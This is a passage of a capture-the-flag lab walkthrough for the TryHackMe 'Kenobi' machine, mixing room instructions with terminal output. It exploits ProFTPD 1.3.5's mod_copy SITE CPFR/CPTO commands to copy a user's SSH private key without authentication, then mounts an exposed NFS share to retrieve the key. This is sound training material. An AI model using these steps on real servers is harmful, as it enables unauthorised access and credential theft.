 kali@kali: ~ 104x39
┌──(kali㉿kali)-[~]
└─$ nc 10.10.188.52 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.188.52]
421 Login timeout (300 seconds): closing control connection
┌──(kali㉿kali)-[~]
└─$ nc 10.10.188.52 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.188.52]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
Kali Linux a...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 1h 19m 13s
? Add 1 hour Terminate
You should have found an exploit from ProFtpd's mod_copy module.
The mod_copy module implements SITE CPFR and SITE CPTO commands, which can be used to copy files/directories from one place to another on the server. Any unauthenticated
client can leverage these commands to copy files from any part of the filesystem to a chosen destination.
We know that the FTP service is running as the Kenobi user (from the file on the share) and an ssh key is generated for that user.
No answer needed Completed
We're now going to copy Kenobi's private key using SITE CPFR and SITE CPTO commands.
ben@cloud ~/Downloads $ nc 10.10.239.150 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.239.150]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now moved Kenobi's private key to the /var/tmp directory.
No answer needed Completed
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root 4096 Sep 4 09:53 .
drwxr-xr-x 3 root root 4096 Sep 5 15:10 ..
drwxr-xr-x 2 root root 4096 Sep 4 13:09 backups
drwxr-xr-x 9 root root 4096 Sep 4 11:37 cache
drwxrwxrwt 2 root root 4096 Sep 4 09:43 crash
drwxr-xr-x 40 root root 4096 Sep 4 11:37 lib
drwxrwsr-x 2 root staff 4096 Apr 12 2016 local
lrwxrwxrwx 1 root root 9 Sep 4 09:41 lock -> /run/lock
drwxrwxr-x 10 root syslog 4096 Sep 4 11:37 log
drwxrwsr-x 2 root mail 4096 Feb 26 2019 mail
drwxr-xr-x 2 root root 4096 Feb 26 2019 opt
lrwxrwxrwx 1 root root 4 Sep 4 09:41 run -> /run
drwxr-xr-x 2 root root 4096 Jan 29 2019 snap
drwxr-xr-x 5 root root 4096 Sep 4 11:37 spool
drwxrwxrwt 6 root root 4096 Sep 5 15:08 tmp
drwxr-xr-x 3 root root 4096 Sep 4 09:53 www
ben@cloud ~/Downloads $
We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi's account.
ben@cloud ~/Downloads $ cp /mnt/kenobiNFS/tmp/id_rsa .
ben@cloud ~/Downloads $ sudo chmod 600 id_rsa